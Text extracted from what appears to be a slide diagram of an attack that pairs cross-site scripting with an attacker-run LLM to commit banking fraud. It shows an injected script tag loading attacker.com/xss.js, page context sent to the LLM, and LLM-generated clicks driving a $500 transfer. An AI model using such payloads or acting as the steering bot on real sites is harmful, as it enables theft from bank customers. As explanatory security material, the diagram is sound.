 XSS + LLM-DRIVEN BANKING FRAUD DIAGRAM
1. Injects Malicious
JS Payload
(XSS Vulnerability)
<script
src="attacker.com/xss.js">
</script>
ATTACKER
bank.com
SERVER
2. Victim logs in &
visits compromised page
bank.com
Login
VICTIM
(Browser Session
@ bank.com)
3. Victim's browser
loads page, executes
malicious JS payload
bank.com
VICTIM
Browser
4a. Malicious JS sends DOM structure,
session context, page info
Current Balance: $2500
Available Buttons: ['Transfer', 'Settings']
4b. LLM analyzes context, generates
adaptive JS instructions
Instruction: click('Transfer'),
setValue('amount', '500')
AI
ATTACKER'S
LLM BOT
5. Injected JS drives banking interface
actions (using active victim session)
Click 'Transfer'
Fill Amount $500
Click 'Confirm'
6. Transfer initiated
and confirmed
$
ULTIMATE GOAL: $500 Bank
Transfer Executed to Attacker Account!
EXPO